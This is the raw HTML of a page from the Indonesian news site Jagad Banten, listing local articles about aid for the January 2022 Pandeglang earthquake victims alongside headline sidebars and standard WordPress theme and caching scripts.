				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2022/02/JMSI-ACT-357x210.jpg"  alt="ACT Apresiasi JMSI Peduli Korban Gempa Pandeglang" title="ACT Apresiasi JMSI Peduli Korban Gempa Pandeglang" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2022/02/JMSI-ACT-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/act-apresiasi-jmsi-peduli-korban-gempa-pandeglang/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/act-apresiasi-jmsi-peduli-korban-gempa-pandeglang/" class="post-title post-url">
			ACT Apresiasi JMSI Peduli Korban Gempa Pandeglang		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-02T16:55:32+07:00">Feb 2, 2022</time></span>
				<a href="https://www.jagadbanten.id/act-apresiasi-jmsi-peduli-korban-gempa-pandeglang/#respond" title="Leave a comment on: &ldquo;ACT Apresiasi JMSI Peduli Korban Gempa Pandeglang&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				PANDEGLANG, Jagad Banten.id - Aksi Cepat Tanggap (ACT) mengapresiasi Jaringan Media Siber Indonesia (JMSI) yang peduli dan membantu korban gempa bumi Pandeglang.Demikian disampaikan Kepala Cabang ACT Serang Raya, Ustad Zaenal Arifin saat &hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/act-apresiasi-jmsi-peduli-korban-gempa-pandeglang/">Read More...</a>
							</div>
				</div>
	</article >
	<article class="post-4130 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-1 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2022/02/act-357x210.jpg"  alt="Gandeng ACT, JMSI Banten Bantu Korban Gempa Bumi Pandeglang" title="Gandeng ACT, JMSI Banten Bantu Korban Gempa Bumi Pandeglang" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2022/02/act-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/gandeng-act-jmsi-banten-bantu-korban-gempa-bumi-pandeglang/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/gandeng-act-jmsi-banten-bantu-korban-gempa-bumi-pandeglang/" class="post-title post-url">
			Gandeng ACT, JMSI Banten Bantu Korban Gempa Bumi Pandeglang		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-02-02T16:43:16+07:00">Feb 2, 2022</time></span>
				<a href="https://www.jagadbanten.id/gandeng-act-jmsi-banten-bantu-korban-gempa-bumi-pandeglang/#respond" title="Leave a comment on: &ldquo;Gandeng ACT, JMSI Banten Bantu Korban Gempa Bumi Pandeglang&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				PANDEGLANG, Jagad Banten.id - Organisasi perusahaan pers Jaringan Media Siber Indonesia (JMSI) bekerjasama dengan Aksi Cepat Tanggap (ACT) menyalurkan bantuan untuk korban gempa bumi Pandeglang. Kegiatan ini untuk memperingati HUT JMSI ke-2&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/gandeng-act-jmsi-banten-bantu-korban-gempa-bumi-pandeglang/">Read More...</a>
							</div>
				</div>
	</article >
	<article class="post-4061 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-5 main-term-1 bsw-9 ">
	<div class="item-inner clearfix">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-1"><a href="https://www.jagadbanten.id/category/banten/">Banten</a></span></div>				<a data-bg="https://www.jagadbanten.id/wp-content/uploads/2022/01/bantuan-357x210.jpg"  alt="Kapolda Banten Berikan Bantuan Kepada Warga Terdampak Gempa Bumi di Pandeglang" title="Kapolda Banten Berikan Bantuan Kepada Warga Terdampak Gempa Bumi di Pandeglang" style="" data-bsrjs="https://www.jagadbanten.id/wp-content/uploads/2022/01/bantuan-750x430.jpg"						class="img-holder rocket-lazyload" href="https://www.jagadbanten.id/kapolda-banten-berikan-bantuan-kepada-warga-terdampak-gempa-bumi-di-pandeglang/"></a>
							</div>
		<h2 class="title">		<a href="https://www.jagadbanten.id/kapolda-banten-berikan-bantuan-kepada-warga-terdampak-gempa-bumi-di-pandeglang/" class="post-title post-url">
			Kapolda Banten Berikan Bantuan Kepada Warga Terdampak Gempa Bumi di Pandeglang		</a>
		</h2>		<div class="post-meta">

							<a href="https://www.jagadbanten.id/author/iwan/"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						Iwan					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2022-01-16T07:45:08+07:00">Jan 16, 2022</time></span>
				<a href="https://www.jagadbanten.id/kapolda-banten-berikan-bantuan-kepada-warga-terdampak-gempa-bumi-di-pandeglang/#respond" title="Leave a comment on: &ldquo;Kapolda Banten Berikan Bantuan Kepada Warga Terdampak Gempa Bumi di Pandeglang&rdquo;" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
					<div class="post-summary">
				PANDEGLANG, Jagad Banten.id - Pasca terjadinya gempa bumi 6,7 SR pada hari Jumat, tanggal 14 Januari 2022, sekitar pukul 16 : 05 WIB yang berlokasi di Barat Daya Sumur Banten, Kapolda Banten Irjen Pol Rudy Heriyanto datang langsung meninjau&hellip;					<br><a class="read-more"
					       href="https://www.jagadbanten.id/kapolda-banten-berikan-bantuan-kepada-warga-terdampak-gempa-bumi-di-pandeglang/">Read More...</a>
							</div>
				</div>
	</article >
	</div>
							</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-text-listing-3-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-3"><div class=" bs-listing bs-listing-listing-text-3 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Popular					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-3 clearfix columns-1">
		<div class="post-31 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/kkm-untirta-akan-bentuk-bank-sampah-di-desa-kamasan/" class="post-title post-url">
			KKM Untirta Akan Bentuk Bank Sampah Di Desa Kamasan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-14T04:28:07+07:00">Jan 14, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-98 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-3">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/ikei-beri-pelatihan-operator-genset-gelombang-2/" class="post-title post-url">
			IKEI Beri Pelatihan Operator Genset Gelombang 2		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T09:44:37+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-101 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/tanaman-hidroponik-binaan-dkp-kota-tangerang-siap-panen-yang-keempat/" class="post-title post-url">
			Tanaman Hidroponik Binaan DKP Kota Tangerang Siap Panen yang Keempat		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:30:31+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	<div class="post-107 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-3 main-term-7">
	<div class="item-inner">
		<p class="title">		<a href="https://www.jagadbanten.id/dinsos-kota-tangerang-beri-pelatihan-olah-pangan-para-pengamen/" class="post-title post-url">
			Dinsos Kota Tangerang Beri Pelatihan Olah Pangan Para Pengamen		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2020-01-15T13:43:29+07:00">Jan 15, 2020</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_402144218 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"ASC","time_filter":"","offset":"","style":"listing-text-3","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_3_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"a58e496","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="402144218"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="402144218" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 400</span>
			</div></div></div><div id="bs-text-listing-4-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-text-listing-4"><div class=" bs-listing bs-listing-listing-text-4 bs-listing-single-tab pagination-animate">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Kabar Terbaru					</span>
			
		
		</p>
				<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
			<div class="listing listing-text listing-text-4 clearfix columns-1">
		<div class="post-9248 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/resmikan-stasiun-jatake-andra-soni-tekankan-peran-kereta-api-bagi-pertumbuhan-wilayah/" class="post-title post-url">
			Resmikan Stasiun Jatake, Andra Soni Tekankan Peran Kereta Api bagi Pertumbuhan Wilayah		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-29T12:27:35+07:00">Jan 29, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9245 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-590">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-590"><a href="https://www.jagadbanten.id/category/lifestyle/">Lifestyle</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/dukung-program-jkn-ratusan-kepala-daerah-terima-penghargaan-di-uhc-awards-2026/" class="post-title post-url">
			Dukung Program JKN, Ratusan Kepala Daerah Terima Penghargaan di UHC Awards 2026		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-29T12:09:31+07:00">Jan 29, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9241 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/kelurahan-cipondoh-gelar-musrenbang-2027-lurah-septi-tidak-bedakan-komplek-dan-perkampungan-untuk-pembangunan/" class="post-title post-url">
			Kelurahan Cipondoh Gelar Musrenbang 2027, Lurah Septi: Tidak Bedakan Komplek dan Perkampungan untuk Pembangunan		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-28T18:24:48+07:00">Jan 28, 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-9236 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-4 main-term-1102">
	<div class="item-inner">
		<div class="term-badges text-badges"><span class="term-badge term-1102"><a href="https://www.jagadbanten.id/category/ekonomi/">Ekonomi</a></span></div><p class="title">		<a href="https://www.jagadbanten.id/warga-sangiang-islamic-village-antusias-ikuti-sosialisasi-energi-dan-lingkungan-dari-itpln/" class="post-title post-url">
			Warga Sangiang Islamic Village Antusias Ikuti Sosialisasi Energi dan Lingkungan dari ITPLN		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-27T10:42:08+07:00">Jan 27, 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script type="rocketlazyloadscript">var bs_ajax_paginate_2131059207 = '{"query":{"category":"","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-text-4","show_excerpt":"0","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_4_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","show_excerpt":"0","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"title-limit":"120","excerpt":"0","excerpt-limit":"200","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","term-badge":"1","term-badge-count":"1","term-badge-tax":"category","show-ranking":"","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"5b44327","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="2131059207"
				   title="Previous">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="2131059207" title="Next">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 400</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>

	</main><!-- main -->
	</div><!-- .content-wrap -->
<div data-rocket-location-hash="377501e1eaad8ad92ba2be07105853b3" class="container adcontainer"><div data-rocket-location-hash="7f8360047c2b355da79ff991a389f70b" class="ymbxoecht ymbxoecht-before-footer ymbxoecht-pubadban ymbxoecht-show-desktop ymbxoecht-show-tablet-portrait ymbxoecht-show-tablet-landscape ymbxoecht-show-phone ymbxoecht-loc-footer_before ymbxoecht-align-center ymbxoecht-column-1 ymbxoecht-clearfix no-bg-box-model"><div id="ymbxoecht-1349-1567123642" class="ymbxoecht-container ymbxoecht-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="1349" data-type="image"><img width="190" height="44" class="ymbxoecht-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2044'%3E%3C/svg%3E" alt="jmsi" data-lazy-src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" /><noscript><img width="190" height="44" class="ymbxoecht-image" src="https://www.jagadbanten.id/wp-content/uploads/2020/06/gabung-jmsi.jpg" alt="jmsi" /></noscript></div></div></div>	<footer data-rocket-location-hash="a2d36bec8eb92c910f852132ae4dab5c" id="site-footer" class="site-footer boxed">
				<div data-rocket-location-hash="919f01ba2e71965ffd95f0bd29fc986f" class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-54"><a href="https://www.jagadbanten.id/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57"><a href="https://www.jagadbanten.id/pedoman-siber/">Pedoman</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-85"><a href="https://www.jagadbanten.id/disclaimer/">Disclaimer</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-55"><a href="https://www.jagadbanten.id/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-56"><a href="https://www.jagadbanten.id/arsip/">Arsip</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Jagad Banten. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://www.jagadbanten.id/">JagadBanten</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/publisher-child/*","/wp-content/themes/publisher/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E"};
//# sourceURL=publisher-theme-pagination-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-1","boxed":"full-width"},"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","loading":"\u003Cdiv class=\"bs-loading\"\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003Cdiv\u003E\u003C/div\u003E\u003C/div\u003E","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"id-ID","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https://www.jagadbanten.id/wp-admin/admin-ajax.php","previewMarkup":"\u003Cdiv class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\"\u003E\n\t\u003Cdiv class=\"ajax-search-results\"\u003E\n\t\t\u003Cdiv class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};
//# sourceURL=publisher-js-extra
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div data-rocket-location-hash="671646b67bb00a3e31fc33b2d1750283" class="rh-panel rh-pm">
				<div data-rocket-location-hash="e482b85a76f13c48653670640498ae5b" class="rh-p-h">
									</div>

				<div data-rocket-location-hash="10fa7b66580c0f5e4906f1069fe66745" class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.jagadbanten.id">
							<input type="search" class="search-field"
							       placeholder="Search..."
							       value="" name="s"
							       title="Search for:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.jagadbanten.id","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 